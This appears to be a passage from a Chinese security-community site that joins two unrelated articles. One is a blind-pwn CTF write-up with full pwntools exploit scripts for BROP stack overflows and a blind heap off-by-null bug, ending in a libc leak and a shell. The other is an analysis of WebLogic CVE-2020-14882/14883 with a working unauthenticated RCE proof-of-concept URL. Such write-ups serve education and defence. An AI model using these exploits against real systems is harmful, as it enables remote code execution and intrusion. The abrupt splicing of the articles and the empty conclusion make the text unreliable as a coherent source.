if "Goodbye!" not in sh.recvall():
raise "Programe not exit normally!"
sh.close()
except:
log.success("The true padding length is "+str(padding_length-1))
return padding_length
log.error("We don't find true padding length!")
padding_length=null
if padding_length is null:
padding_length=Force_find_padding()
# [+] The true padding length is 216
**寻找`stop gadget`**
此处我们希望我们能够爆破出main函数的首地址,进而直接让程序回到main函数进行执行。首先此处我们可以先泄露原来的返回地址,进而缩小爆破范围。
old_return_addr=null
if old_return_addr is null:
sh.recvuntil("Please tell me:")
sh.send('A' * padding_length)
sh.recvuntil('A' * padding_length)
old_return_addr=u64(sh.recvuntil('Goodbye!').strip('Goodbye!').ljust(8,'x00'))
log.info('The old return address is '+ hex(old_return_addr))
# [*] The old return address is 0x400834
那么我们可以写出爆破脚本(爆破范围是0x0000~0xFFFF)
def Find_stop_gadget(old_return_addr,padding_length):
maybe_low_byte=0x0000
while True:
try:
sh = process("./axb_2019_brop64")
sh.recvuntil("Please tell me:")
sh.send('A' * padding_length + p16(maybe_low_byte))
if maybe_low_byte > 0xFFFF:
log.error("All low byte is wrong!")
if "Hello" in sh.recvall(timeout=1):
log.success("We found a stop gadget is " + hex(old_return_addr+maybe_low_byte))
return (old_return_addr+padding_length)
maybe_low_byte=maybe_low_byte+1
except:
pass
sh.close()
#[+] We found a stop gadget is 0x4007d6
**寻找`BROP gadget`**
这里我们试图寻找到`__libc_csu_init`函数,根据之前提到的程序启动过程(见前置知识),`__libc_csu_init`函数会被`__libc_start_main`所调用,也就是说,程序中一定存在`__libc_csu_init`函数,而根据之前的`__libc_csu_init`函数的利用(见前置知识),我们可以构造如下payload
payload = 'A' * padding_length
payload += p64(libc_csu_init_address)
payload += p64(0) * 6
payload += p64(stop_gadget) + p64(0) * 10
如果libc_csu_init_address是`pop rbx`处,程序将会再次回到stop_gadget。
那么我们可以写出爆破脚本(爆破范围是0x0000~0xFFFF)
def Find_brop_gadget(libc_csu_init_address_maybe,padding_length,stop_gadget):
maybe_low_byte=0x0000
while True:
try:
sh = process("./axb_2019_brop64")
sh.recvuntil("Please tell me:")
payload = 'A' * padding_length
payload += p64(libc_csu_init_address_maybe+maybe_low_byte)
payload += p64(0) * 6
payload += p64(stop_gadget) + p64(0) * 10
sh.send(payload)
if maybe_low_byte > 0xFFFF:
log.error("All low byte is wrong!")
if "Hello" in sh.recvall(timeout=1):
log.success(
"We found a brop gadget is " + hex(
libc_csu_init_address_maybe+maybe_low_byte
)
)
return (libc_csu_init_address_maybe+maybe_low_byte)
maybe_low_byte=maybe_low_byte+1
except:
pass
sh.close()
#[+] We found a brop gadget is 0x40095A
**寻找puts[@plt](https://github.com/plt "@plt")**
接下来我们尝试找到puts的plt表地址,我们根据上面的泄露结果可以很明显的发现程序并没有开启ASLR保护,那么程序的加载地址必然位于0x400000,那么我们让puts输出0x400000处的内容,若地址正确,则输出结果必然包括‘ELF’。
那么我们可以写出爆破脚本(爆破范围是0x0000~0xFFFF)
def Find_func_plt(func_plt_maybe,padding_length,stop_gadget,brop_gadget):
maybe_low_byte=0x0600
while True:
try:
sh = process("./axb_2019_brop64")
sh.recvuntil("Please tell me:")
payload = 'A' * padding_length
payload += p64(brop_gadget+9) # pop rdi;ret;
payload += p64(0x400000)
payload += p64(func_plt_maybe+maybe_low_byte)
payload += p64(stop_gadget)
sh.send(payload)
if maybe_low_byte > 0xFFFF:
log.error("All low byte is wrong!")
if "ELF" in sh.recvall(timeout=1):
log.success(
"We found a function plt address is " + hex(func_plt_maybe+maybe_low_byte)
)
return (func_plt_maybe+maybe_low_byte)
maybe_low_byte=maybe_low_byte+1
except:
pass
sh.close()
#[+] We found a function plt address is 0x400635
**利用puts[@plt](https://github.com/plt "@plt"),Dump源文件**
def Dump_file(func_plt,padding_length,stop_gadget,brop_gadget):
process_old_had_received_length=0
process_now_had_received_length=0
file_content=""
while True:
try:
sh = process("./axb_2019_brop64")
while True:
sh.recvuntil("Please tell me:")
payload = 'A' * (padding_length - len('Begin_leak----->'))
payload += 'Begin_leak----->'
payload += p64(brop_gadget+9) # pop rdi;ret;
payload += p64(0x400000+process_now_had_received_length)
payload += p64(func_plt)
payload += p64(stop_gadget)
sh.send(payload)
sh.recvuntil('Begin_leak----->' + p64(brop_gadget+9).strip('x00'))
received_data = sh.recvuntil('x0AHello')[:-6]
if len(received_data) == 0 :
file_content += 'x00'
process_now_had_received_length += 1
else :
file_content += received_data
process_now_had_received_length += len(received_data)
except:
if process_now_had_received_length == process_old_had_received_length :
log.info('We get ' + str(process_old_had_received_length) +' byte file!')
with open('axb_2019_brop64_dump','wb') as fout:
fout.write(file_content)
return
process_old_had_received_length = process_now_had_received_length
sh.close()
pass
#[*] We get 4096 byte file!
**IDA文件修复 &分析**
注意此处至多泄露0x1000个字节,也就是一个内存页。
我们把泄露的文件使用IDA进行分析。
我们刚刚已经泄露出了main函数的地址,我们对其进行函数的建立。
⚠:此时我们会发现我们之前认为的puts[@plt](https://github.com/plt
"@plt"),其实是错误的,正确的应该是0x400640。这是因为0x400650恰好是plt表头的原因。
**泄露puts的got表地址,Leak libc base**
payload = 'A' * (padding_length - len('Begin_leak----->'))
payload += 'Begin_leak----->'
payload += p64(brop_gadget+9) # pop rdi;ret;
payload += p64(puts_got_addr)
payload += p64(puts_plt_addr)
payload += p64(stop_gadget)
sh.recvuntil("Please tell me:")
sh.send(payload)
sh.recvuntil('Begin_leak----->' + p64(brop_gadget+9).strip('x00'))
puts_addr = u64(sh.recvuntil('x0AHello')[:-6].ljust(8,'x00'))
libc_base = puts_addr - libc.symbols['puts']
system_addr = libc_base + libc.symbols['system']
bin_sh_addr = libc_base + libc.search('/bin/sh').next()
payload = 'A' * padding_length
payload += p64(brop_gadget+9) # pop rdi;ret;
payload += p64(bin_sh_addr)
payload += p64(system_addr)
payload += p64(stop_gadget)
sh.recvuntil("Please tell me:")
sh.send(payload)
sh.recv()
sh.interactive()
sh.close()
**EXP**
from pwn import *
import binascii
import sys
context.log_level='debug'
context.arch='amd64'
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
def get_sh():
if args['REMOTE']:
return remote(sys.argv[1], sys.argv[2])
else:
return process("./axb_2019_brop64")
def Force_find_padding():
padding_length=0
while True:
try:
padding_length=padding_length+1
sh = get_sh()
sh.recvuntil("Please tell me:")
sh.send('A' * padding_length)
if "Goodbye!" not in sh.recvall():
raise "Programe not exit normally!"
sh.close()
except:
log.success("The true padding length is "+str(padding_length-1))
return padding_length
log.error("We don't find true padding length!")
def Find_stop_gadget(old_return_addr,padding_length):
maybe_low_byte=0x0000
while True:
try:
sh = get_sh()
sh.recvuntil("Please tell me:")
sh.send('A' * padding_length + p16(maybe_low_byte))
if maybe_low_byte > 0xFFFF:
log.error("All low byte is wrong!")
if "Hello" in sh.recvall(timeout=1):
log.success("We found a stop gadget is " + hex(old_return_addr+maybe_low_byte))
return (old_return_addr+padding_length)
maybe_low_byte=maybe_low_byte+1
except:
pass
sh.close()
def Find_brop_gadget(libc_csu_init_address_maybe,padding_length,stop_gadget):
maybe_low_byte=0x0000
while True:
try:
sh = get_sh()
sh.recvuntil("Please tell me:")
payload = 'A' * padding_length
payload += p64(libc_csu_init_address_maybe+maybe_low_byte)
payload += p64(0) * 6
payload += p64(stop_gadget) + p64(0) * 10
sh.send(payload)
if maybe_low_byte > 0xFFFF:
log.error("All low byte is wrong!")
if "Hello" in sh.recvall(timeout=1):
log.success(
"We found a brop gadget is " + hex(
libc_csu_init_address_maybe+maybe_low_byte
)
)
return (libc_csu_init_address_maybe+maybe_low_byte)
maybe_low_byte=maybe_low_byte+1
except:
pass
sh.close()
def Find_func_plt(func_plt_maybe,padding_length,stop_gadget,brop_gadget):
maybe_low_byte=0x0600
while True:
try:
sh = get_sh()
sh.recvuntil("Please tell me:")
payload = 'A' * padding_length
payload += p64(brop_gadget+9) # pop rdi;ret;
payload += p64(0x400000)
payload += p64(func_plt_maybe+maybe_low_byte)
payload += p64(stop_gadget)
sh.send(payload)
if maybe_low_byte > 0xFFFF:
log.error("All low byte is wrong!")
if "ELF" in sh.recvall(timeout=1):
log.success(
"We found a function plt address is " + hex(func_plt_maybe+maybe_low_byte)
)
return (func_plt_maybe+maybe_low_byte)
maybe_low_byte=maybe_low_byte+1
except:
pass
sh.close()
def Dump_file(func_plt,padding_length,stop_gadget,brop_gadget):
process_old_had_received_length=0
process_now_had_received_length=0
file_content=""
while True:
try:
sh = get_sh()
while True:
sh.recvuntil("Please tell me:")
payload = 'A' * (padding_length - len('Begin_leak----->'))
payload += 'Begin_leak----->'
payload += p64(brop_gadget+9) # pop rdi;ret;
payload += p64(0x400000+process_now_had_received_length)
payload += p64(func_plt)
payload += p64(stop_gadget)
sh.send(payload)
sh.recvuntil('Begin_leak----->' + p64(brop_gadget+9).strip('x00'))
received_data = sh.recvuntil('x0AHello')[:-6]
if len(received_data) == 0 :
file_content += 'x00'
process_now_had_received_length += 1
else :
file_content += received_data
process_now_had_received_length += len(received_data)
except:
if process_now_had_received_length == process_old_had_received_length :
log.info('We get ' + str(process_old_had_received_length) +' byte file!')
with open('axb_2019_brop64_dump','wb') as fout:
fout.write(file_content)
return
process_old_had_received_length = process_now_had_received_length
sh.close()
pass
padding_length=216
if padding_length is null:
padding_length=Force_find_padding()
old_return_addr=0x400834
if old_return_addr is null:
sh.recvuntil("Please tell me:")
sh.send('A' * padding_length)
sh.recvuntil('A' * padding_length)
old_return_addr=u64(sh.recvuntil('Goodbye!').strip('Goodbye!').ljust(8,'x00'))
log.info('The old return address is '+ hex(old_return_addr))
stop_gadget=0x4007D6
if stop_gadget is null:
stop_gadget=Find_stop_gadget(old_return_addr & 0xFFF000,padding_length)
brop_gadget=0x40095A
if brop_gadget is null:
brop_gadget=Find_brop_gadget(old_return_addr & 0xFFF000,padding_length,stop_gadget)
func_plt=0x400635
if func_plt is null:
func_plt=Find_func_plt(old_return_addr & 0xFFF000,padding_length,stop_gadget,brop_gadget)
is_dumped=True
if is_dumped is not True:
Dump_file(func_plt,padding_length,stop_gadget,brop_gadget)
is_dumped=True
sh = get_sh()
puts_got_addr=0x601018
puts_plt_addr=0x400640
payload = 'A' * (padding_length - len('Begin_leak----->'))
payload += 'Begin_leak----->'
payload += p64(brop_gadget+9) # pop rdi;ret;
payload += p64(puts_got_addr)
payload += p64(puts_plt_addr)
payload += p64(stop_gadget)
sh.recvuntil("Please tell me:")
sh.send(payload)
sh.recvuntil('Begin_leak----->' + p64(brop_gadget+9).strip('x00'))
puts_addr = u64(sh.recvuntil('x0AHello')[:-6].ljust(8,'x00'))
libc_base = puts_addr - libc.symbols['puts']
system_addr = libc_base + libc.symbols['system']
bin_sh_addr = libc_base + libc.search('/bin/sh').next()
payload = 'A' * padding_length
payload += p64(brop_gadget+9) # pop rdi;ret;
payload += p64(bin_sh_addr)
payload += p64(system_addr)
payload += p64(stop_gadget)
sh.recvuntil("Please tell me:")
sh.send(payload)
sh.recv()
sh.interactive()
sh.close()
## 0x05 Blind_Heap
### 以axb_2019_final_blindHeap为例
**漏洞探测**
首先,我们通过输入`a b`,通过程序的回显,我们可以看出, **程序的读入被空格截断了**
,根据这个特征,我们可以推测出,程序使用了`scanf()`作为输入函数。
我们判断出程序使用`scanf()`作为输入函数后,
**因为`scanf()`总会在我们输入的字符串的最后加`x00`**,我们便可以推测程序中是否存在`Off-by-one`漏洞存在。
**泄露堆地址——第一个Chunk的地址**
根据一般的堆题目的规律,程序的内存布局可能形如:
<name + 00> : 0000000000000000 0000000000000000
<name + 10> : 0000000000000000 0000000000000000
<cart_list + 00> : 0000000000000000 0000000000000000
那么当我们填满name区域后,申请一个Chunk,我们就可以泄露其地址。
sh=get_sh()
sh.recvuntil('Enter your name(1~32):')
sh.send('A' * 24 + 'Leak--->')
Add_shopping_cart(sh,0x40,'Chunk_0',0x40,'Chunk_0')
sh.recvuntil('Your choice:')
sh.sendline('3')
sh.recvuntil('Your choice:')
sh.sendline('1')
sh.recvuntil('Leak--->')
first_chunk_addr=u64(sh.recvuntil('U's').strip('U's').ljust(8,'x00'))
log.success('We leak the first chunk address is '+str(hex(first_chunk_addr)))
#[+] We leak the first chunk address is 0x5626f3eeb0b0
**Dump内存(任意地址读)**
那么我们可以利用这个`off-by-null`构造一个任意地址读。
此处根据我们的输入我们事实上可以推测程序内的数据结构,结构应该如下:
struct Cart{
int name_size;
char* name;
int desc_size;
char* desc;
} cart;
那么程序中必然有:
1. cart_list存放着若干个cart结构的地址。
2. 每个cart结构均由malloc(0x20)产生。
3. 每个name均由malloc(name_size)产生。
4. 每个description均由malloc(desc_size)产生。
那么当我们的desc_size大于0x100字节就能保证name和cart结构一定位于0x100个字节以外,这样当cart结构的最低byte被置0时,一定位于description的可控区域。
例,description的起始地址是`0x6004????`,那么,description的可控区域就是`0x6004(?+1)???`,并且cart结构一定位于`0x6004?(?+1)(??+0x20)`,当最低byte被置0时,伪cart结构一定位于`0x6004?(?+1)00`,一定在可控区域,但是我们需要至少可控0x10字节才能控制cart结构中的name结构,那么也就要求我们的description的起始地址的最低byte一定需要大于0x10。因此泄露可能失败,失败率1/16。
我们写出泄露脚本:
def Dump_file():
had_received_length=0
file_content=""
while True:
try:
sh = get_sh()
sh.recvuntil('Enter your name(1~32):')
sh.send('A' * 0x18 + 'Leak--->')
Add_shopping_cart(sh,0x150,'Chunk_0',0x8,'Chunk_0')
sh.recvuntil('Your choice:')
sh.sendline('3')
sh.recvuntil('Your choice:')
sh.sendline('1')
sh.recvuntil('Leak--->')
first_chunk_addr=u64(sh.recvuntil(''s').strip(''s').ljust(8,'x00')) - 0x150 - 0x10 - 0x10 - 0x10
log.success('We leak the first chunk address is '+str(hex(first_chunk_addr)))
padding = ( 0x100 - (first_chunk_addr & 0xFF) ) - 0x10
payload = 'A' * padding + p64(0) + p64(0x30)
payload += p64(0xC) + p64(0x400000+had_received_length)
payload += p64(0xC) + p64(0x400000+had_received_length)
Display_product(sh,1)
Modify_product(sh,0,'Chunk_0',payload)
Change_name(sh,'A' * 0x18 + 'Leak--->')
Display_product(sh,1)
sh.recvuntil('commodity's name is ')
received_data = sh.recvuntil('x0Acommo',timeout=1)[:-6]
if len(received_data) == 0 :
file_content += 'x00'
had_received_length += 1
else :
file_content += received_data
had_received_length += len(received_data)
log.info('We have get ' + str(had_received_length) +'byte file!')
sh.close()
except:
log.info('We get ' + str(had_received_length) +' byte file!')
with open('axb_2019_final_blindHeap_dump','wb') as fout:
fout.write(file_content)
break
sh.close()
pass
Dump_file()
**IDA文件修复 &分析**
虽然仍然有大量的函数分析不出来,甚至我们连main函数的位置都是未知的,但是,我们可以根据函数的固定`opcode`找到一个可分析的函数。
此时我们愿意相信远端没有开启RELRO保护,如果确实如此,我们只需要篡改got表地址即可,那么我们可以很容易分析出`sub_4007C0`疑似`puts`函数,那么我们先假设它为puts函数,然后泄露它的`.got`表地址。
我们还可以很容易的分析出,`sub_4007A0`应为free的got表地址。
那么我们接下来将free的got表地址篡改为system,调用即可。
**Local EXP(本地成功)**
from pwn import *
all_commodity=1
just_one=2
context.log_level='debug'
context.arch='amd64'
# file_name=ELF("./")
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
def Add_shopping_cart(sh,product_descript_size,product_descript,product_name_size,product_name):
sh.recvuntil('Your choice:')
sh.sendline('1')
sh.recvuntil('please tell me the desrcription's size.n')
sh.sendline(str(product_descript_size))
sh.recvuntil('please tell me the desrcript of commodity.n')
sh.sendline(product_descript)
sh.recvuntil('please tell me the commodity-name's size.n')
sh.sendline(str(product_name_size))
sh.recvuntil('please tell me the commodity-name.n')
sh.sendline(product_name)
def Modify_product(sh,index,product_name,product_descript):
sh.recvuntil('Your choice:')
sh.sendline('2')
sh.recvuntil('The index is ')
sh.sendline(str(index))
sh.recvuntil('please tell me the new commodity's name.n')
sh.sendline(product_name)
sh.recvuntil('please tell me the new commodity's desrcription.n')
sh.sendline(product_descript)
def Display_product(sh,mode,index=null):
sh.recvuntil('Your choice:')
sh.sendline('3')
sh.recvuntil('Your choice:')
sh.sendline(str(mode))
if mode is just_one:
sh.recvuntil('The index is ')
sh.sendline(str(index))
def Buy_shopping_cart(sh):
sh.recvuntil('Your choice:')
sh.sendline('4')
def Delete_shopping_cart(sh,mode,index=null):
sh.recvuntil('Your choice:')
sh.sendline('5')
sh.recvuntil('Your choice:')
sh.sendline(str(mode))
if mode is just_one:
sh.recvuntil('The index is ')
sh.sendline(str(index))
def Change_name(sh,new_name):
sh.recvuntil('Your choice:')
sh.sendline('6')
sh.recvuntil('Change your name(1~32):')
sh.sendline(new_name)
def get_sh():
if args['REMOTE']:
return remote(sys.argv[1], sys.argv[2])
else:
return process("./axb_2019_final_blindHeap")
def Dump_file():
had_received_length=0
file_content=""
while True:
try:
sh = get_sh()
sh.recvuntil('Enter your name(1~32):')
sh.send('A' * 0x18 + 'Leak--->')
Add_shopping_cart(sh,0x150,'Chunk_0',0x8,'Chunk_0')
sh.recvuntil('Your choice:')
sh.sendline('3')
sh.recvuntil('Your choice:')
sh.sendline('1')
sh.recvuntil('Leak--->')
first_chunk_addr=u64(sh.recvuntil(''s').strip(''s').ljust(8,'x00')) - 0x150 - 0x10 - 0x10 - 0x10
log.success('We leak the first chunk address is '+str(hex(first_chunk_addr)))
padding = ( 0x100 - (first_chunk_addr & 0xFF) ) - 0x10
payload = 'A' * padding + p64(0) + p64(0x30)
payload += p64(0xC) + p64(0x400000+had_received_length)
payload += p64(0xC) + p64(0x400000+had_received_length)
Display_product(sh,1)
Modify_product(sh,0,'Chunk_0',payload)
Change_name(sh,'A' * 0x18 + 'Leak--->')
Display_product(sh,1)
sh.recvuntil('commodity's name is ')
received_data = sh.recvuntil('x0Acommo',timeout=1)[:-6]
if len(received_data) == 0 :
file_content += 'x00'
had_received_length += 1
else :
file_content += received_data
had_received_length += len(received_data)
log.info('We have get ' + str(had_received_length) +'byte file!')
sh.close()
except:
log.info('We get ' + str(had_received_length) +' byte file!')
with open('axb_2019_final_blindHeap_dump','wb') as fout:
fout.write(file_content)
break
sh.close()
pass
# Dump_file()
sh = get_sh()
sh.recvuntil('Enter your name(1~32):')
sh.send('A' * 0x18 + 'Leak--->')
Add_shopping_cart(sh,0x150,'Chunk_0',0x8,'Chunk_0')
sh.recvuntil('Your choice:')
sh.sendline('3')
sh.recvuntil('Your choice:')
sh.sendline('1')
sh.recvuntil('Leak--->')
first_chunk_addr=u64(sh.recvuntil(''s').strip(''s').ljust(8,'x00')) - 0x150 - 0x10 - 0x10 - 0x10
log.success('We leak the first chunk address is '+str(hex(first_chunk_addr)))
padding = ( 0x100 - (first_chunk_addr & 0xFF) ) - 0x10
payload = 'A' * padding + p64(0) + p64(0x30)
payload += p64(0xC) + p64(0x603028)
payload += p64(0xC) + p64(0x603018)
Display_product(sh,1)
Modify_product(sh,0,'Chunk_0',payload)
Change_name(sh,'A' * 0x18 + 'Leak--->')
Display_product(sh,1)
sh.recvuntil('commodity's name is ')
puts_addr = u64(sh.recvuntil('x0Acommo')[:-6].ljust(8,'x00'))
libc_base = puts_addr - libc.symbols['puts']
system_addr = libc_base + libc.symbols['system']
bin_sh_addr = libc_base + libc.search('/bin/sh').next()
log.success('We get libc base address is ' + str(hex(libc_base)))
log.success('We get system address is ' + str(hex(system_addr)))
Add_shopping_cart(sh,0x8,'/bin/shx00',0x8,'/bin/shx00')
Modify_product(sh,0,p64(puts_addr),p64(system_addr))
gdb.attach(sh)
Delete_shopping_cart(sh,just_one,1)
sh.interactive()
sh.close()
⚠:经测试,远端开启了PIE+ASLR,导致本思路不再可用,我们使用另外的思路进行攻击。
⚠:经测试,远端文件和本地测试文件不同,当我们调用display函数时不再泄露函数地址。
**泄露main_arena,Leak libc base**
我们还是利用刚才的思路进行任意地址读,但是在此之前,我们需要先在我们所有申请的chunk后方布置一个大小大于`fast_max`(一般是0x80)的chunk。那么当我们释放它后,会将main_arena的内容写进fd域和bk域,由于无法得知程序加载位置,我们也不能泄露文件,也就无从得知文件逻辑(不知道到底main_arena的内容会在name中还是description中),我们可以基于第一个Chunk的地址推知其余Chunk的地址,那么我们直接针对其name和description进行读
顺利泄露,我们可以以此为据计算libc基址,经查阅libc,此libc的main_arena地址为0x3C4B78。
**篡改free_hook**
接下来我们采用改写free_hook的利用方式。
但是我们已经改变了堆结构,无法进行empty (chunk_0),已经没有可控地址了。
此处我们可以在一开始再次提前布置一个Ctrl_Chunk,我们的Chunk
0,可以对两个任意地址进行读写操作,那么我们可以将main_arena的地址放在第一个地址进行泄露,然后将`Ctrl_Chunk->cart`的`data`域放在第二个地址进行任意写,那么相当于我们又拥有了两个任意地址进行读写操作。那么构造payload改写free_hook即可。
**Final EXP**
from pwn import *
all_commodity=1
just_one=2
context.log_level='debug'
context.arch='amd64'
# file_name=ELF("./")
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
def Add_shopping_cart(sh,product_descript_size,product_descript,product_name_size,product_name):
sh.recvuntil('Your choice:')
sh.sendline('1')
sh.recvuntil('please tell me the desrcription's size.n')
sh.sendline(str(product_descript_size))
sh.recvuntil('please tell me the desrcript of commodity.n')
sh.sendline(product_descript)
sh.recvuntil('please tell me the commodity-name's size.n')
sh.sendline(str(product_name_size))
sh.recvuntil('please tell me the commodity-name.n')
sh.sendline(product_name)
def Modify_product(sh,index,product_name,product_descript):
sh.recvuntil('Your choice:')
sh.sendline('2')
sh.recvuntil('The index is ')
sh.sendline(str(index))
sh.recvuntil('please tell me the new commodity's name.n')
sh.sendline(product_name)
sh.recvuntil('please tell me the new commodity's desrcription.n')
sh.sendline(product_descript)
def Display_product(sh,mode,index=null):
sh.recvuntil('Your choice:')
sh.sendline('3')
sh.recvuntil('Your choice:')
sh.sendline(str(mode))
if mode is just_one:
sh.recvuntil('The index is ')
sh.sendline(str(index))
def Buy_shopping_cart(sh):
sh.recvuntil('Your choice:')
sh.sendline('4')
def Delete_shopping_cart(sh,mode,index=null):
sh.recvuntil('Your choice:')
sh.sendline('5')
sh.recvuntil('Your choice:')
sh.sendline(str(mode))
if mode is just_one:
sh.recvuntil('The index is ')
sh.sendline(str(index))
def Change_name(sh,new_name):
sh.recvuntil('Your choice:')
sh.sendline('6')
sh.recvuntil('Change your name(1~32):')
sh.sendline(new_name)
def get_sh():
if args['REMOTE']:
return remote(sys.argv[1], sys.argv[2])
else:
return process("./axb_2019_final_blindHeap")
sh = get_sh()
sh.recvuntil('Enter your name(1~32):')
sh.send('A' * 0x18 + 'Leak--->')
Add_shopping_cart(sh,0x150,'Chunk_0',0x8,'Chunk_0')
Add_shopping_cart(sh,0x100,'Chunk_1',0x100,'Chunk_1')
Add_shopping_cart(sh,0x100,'Chunk_2',0x100,'Chunk_2')
Add_shopping_cart(sh,0x100,'Chunk_3',0x100,'Chunk_3')
Add_shopping_cart(sh,0x100,'/bin/shx00',0x100,'/bin/shx00')
Delete_shopping_cart(sh,just_one,1)
sh.recvuntil('Your choice:')
sh.sendline('3')
sh.recvuntil('Your choice:')
sh.sendline('1')
sh.recvuntil('Leak--->')
first_chunk_cart_addr=u64(sh.recvuntil(''s').strip(''s').ljust(8,'x00'))
first_chunk_name_addr=first_chunk_cart_addr - 0x10 - 0x10
first_chunk_desc_addr=first_chunk_name_addr - 0x10 - 0x150
leak__chunk_desc_addr=first_chunk_cart_addr + 0x20 + 0x10
leak__chunk_name_addr=leak__chunk_desc_addr + 0x100 + 0x10
leak__chunk_cart_addr=leak__chunk_name_addr + 0x100 + 0x10
ctrol_chunk_desc_addr=leak__chunk_cart_addr + 0x20 + 0x10
ctrol_chunk_name_addr=ctrol_chunk_desc_addr + 0x100 + 0x10
ctrol_chunk_cart_addr=ctrol_chunk_name_addr + 0x100 + 0x10
log.success('Chunk_0 -> name : '+str(hex(first_chunk_name_addr)))
log.success('Chunk_0 -> description : '+str(hex(first_chunk_desc_addr)))
log.success('Chunk_0 -> cart : '+str(hex(first_chunk_cart_addr)))
log.success('Chunk_1 -> name : '+str(hex(leak__chunk_name_addr)))
log.success('Chunk_1 -> description : '+str(hex(leak__chunk_desc_addr)))
log.success('Chunk_1 -> cart : '+str(hex(leak__chunk_cart_addr)))
log.success('Chunk_2 -> name : '+str(hex(ctrol_chunk_name_addr)))
log.success('Chunk_2 -> description : '+str(hex(ctrol_chunk_desc_addr)))
log.success('Chunk_2 -> cart : '+str(hex(ctrol_chunk_cart_addr)))
padding = ( 0x100 - (first_chunk_desc_addr & 0xFF) ) - 0x10
payload = 'A' * padding + p64(0) + p64(0x30)
payload += p64(0x20) + p64(leak__chunk_name_addr)
payload += p64(0x20) + p64(ctrol_chunk_cart_addr)
Modify_product(sh,0,'Chunk_0',payload)
Change_name(sh,'A' * 0x18 + 'Leak--->')
Display_product(sh,all_commodity)
sh.recvuntil('commodity's name is ')
main_arena_addr = u64(sh.recvuntil('x0Acommo')[:-6].ljust(8,'x00'))
log.success('We get main arena address is ' + str(hex(main_arena_addr)))
libc_base = main_arena_addr - 0x3C4B78
free_hook = libc_base + libc.symbols['__free_hook']
system_addr = libc_base + libc.symbols['system']
bin_sh_addr = libc_base + libc.search('/bin/sh').next()
log.success('We get libc base address is ' + str(hex(libc_base)))
log.success('We get system address is ' + str(hex(system_addr)))
sh.recvline()
payload = p64(0x20) + p64(free_hook)
payload += p64(0x20) + p64(free_hook)
Display_product(sh,all_commodity)
Modify_product(sh,0,p64(main_arena_addr),payload)
Display_product(sh,all_commodity)
Modify_product(sh,2,p64(system_addr),p64(system_addr))
Delete_shopping_cart(sh,just_one,3)
sh.interactive()
## 0x06 其他的盲打系列(探测栈溢出)
题目为`GXYCTF`的题目,暂无任何复现环境,因此等待更新。
## 0x07 参考链接
[blind-pwn系列总结+创新](https://xz.aliyun.com/t/6984)
[安洵杯2019 官方Writeup(Re/Pwn/Crypto) – D0g3](https://xz.aliyun.com/t/6912)
[x64 之 __libc_csu_init
通用gadget](https://goldsnow.github.io/2017/03/30/x64%E4%B9%8B__libc_csu_init%E9%80%9A%E7%94%A8gadget/)
[__libc_csu_init函数的通用gadget](https://www.cnblogs.com/Ox9A82/p/5487725.html)
[Blind Return Oriented Programming (BROP) Attack –
攻击原理](https://wooyun.js.org/drops/Blind%20Return%20Oriented%20Programming%20\(BROP)
[【CTF攻略】格式化字符串blind pwn详细教程](https://www.anquanke.com/post/id/85731)
[Linux X86 程序启动 – main函数是如何被执行的?](https://luomuxiaoxiao.com/?p=516) | 社区文章 |
# CVE-2020-14882\CVE-2020-14883漏洞分析
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 引言
前几天外部爆出了oracle
14882和14883漏洞配合使用的poc,通过两个漏洞的配合可以直接造成rce漏洞,是一个十分值得重视的问题,而这个漏洞的利用poc当然是不止目前曝光出来的一种的,所以这里着重分析一下漏洞的成因,同时为各位大佬把poc玩出新的花样提供一个思路。
## 漏洞分析
首先来看POC
http://127.0.0.1:7001/console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27whoami%27);%22);
看到POC基本能锁定这个漏洞主要的三个触发因子:
1. 1、访问一些console后台的资源文件的时候,是不需要登录的。(当然这个设定大部分网站都有,不是什么大问题。)
2. 2、weblogic会对提交的url进行两次url编码。(这一点似乎就和大部分中间件不太相似了)
3. 3、weblogic的后管提供了具有代码执行能力的功能。
通过1和2的配合,可以通过 **/console/images/%252E%252E%252Fconsole.portal**
来实现路径跳跃,从而绕过了后管的登录限制。
通过3,就可以达到RCE的目的。
接下来我们对三个问题逐一进行分析。
**问题一,weblogic的console中,哪些资源文件的访问不需要登录。**
这个逻辑的处理代码在ServletSecurityManager.checkAccess中,首先应用会对路径进行分析,看一下是否是访问资源文件的,
跟进this.webAppSecurity.getConstraint直至StandardURLMapping.getExactOrPathMatch,在这里会去查看访问的url是否在资源文件的map中,这里无需多做分析,基于路径的资源文件名单自然是以包含作为匹配的依据,所以只要路径中包含map中的值,consloe在处理请求的时候,就不要求登录态,
具体的权限检查调用逻辑如下,首先在ChainedSecurityModule.checkAccess中会检测路径是否包含登录接口(j_security_check),
如果不包含,则进入CertSecurityModule.checkUserPerm,在这个函数中会检测配置常量protectResourceIfUnspecifiedConstraint的值(默认为false),如果是false就会进入WebAppSecurityWLS.hasPermission,查看是否有这个文件的访问权限,当然,资源文件的访问权限自然是有的,
于是应用就判断这条请求是具有权限的,checkAccess返回true,进入接下来的调用。
**接下来就是问题二,weblogic究竟在哪个位置进行了二次url编码** ,一次url编码肯定是正常的
,这是每个中间件都会做的事情,那我们顺着这条调用栈继续往下跟进,这段代码位于UIServletInternal.getTree处,在这里应用对已经进行了一次url编码的URI进行了第二次url编码
由于在后续的一系列操作中weblogic并没有在对路径穿越进行防范,从而造成了CVE-2020-14882漏洞,即后管权限绕过。
**接下来就可以进入第三个问题了,命令执行的原因。**
先从漏洞触发的入口类进行分析,BreadcrumbBacking.init类在处理后管请求的时候会去看一下提交的参数中是否有handle参数,
具体的操作逻辑在findFirstHandle中,
如果存在handle参数,就会把它的值传给HandleFactory.getHandle函数,而在这个函数中,会将形如aaa.bbb.class(“ccc”)的handleStr分解为两块,aaa.bbb.class作为被实例化的类,ccc作为参数,然后将ccc传入aaa.bbb.class的构造函数,并进行调用。
接下来就是一个gadgets的寻找问题了,什么类的构造函数调用后会造成rce的效果,目前公开的poc是coherence.jar中的类ShellSession,本文也就去分析一下这一条gadgets,看一下调用栈,
ShellSession类会把传入构造函数的值交给MVELInterpretedRuntime.parse,而MVELInterpretedRuntime会通过反射去执行java代码,从而造成了RCE。
这里可以看到MVELInterpretedRuntime是一个具有代码执行功能的类,在后续的漏洞挖掘中这个类说不定会再次登场。
## 总结
